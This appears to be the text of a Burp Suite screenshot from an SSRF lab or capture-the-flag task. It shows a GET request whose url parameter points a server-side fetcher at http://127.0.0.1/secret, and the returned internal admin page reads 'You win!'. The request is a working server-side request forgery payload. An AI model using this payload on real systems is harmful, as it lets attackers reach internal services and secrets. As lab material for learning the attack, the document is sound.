 Go Cancel < | ▾ > | ▾ Target: http://95.213.191.147:8081 ?
Request
Raw Params Headers Hex
GET /get_url_curl?url=http://127.0.0.1/secret?show_me_secrets=true HTTP/1.1
Host: 95.213.191.147:8081
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://95.213.191.147:8081/
Cookie: _ym_uid=1548912037353537328; _ym_d=1548912037; _ym_isad=2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.8
Date: Thu, 31 Jan 2019 07:58:08 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 369
Connection: close

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>SSRF</title>
</head>
<body>
<p>
    Information: <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Secret Page</title>
</head>
<body>
<h1>Welcome, admin!</h1>
Hey! I see that your IP is 127.0.0.1. Welcome!

<h1>You win!</h1>


</body>
</html>
</p>
</body>
</html>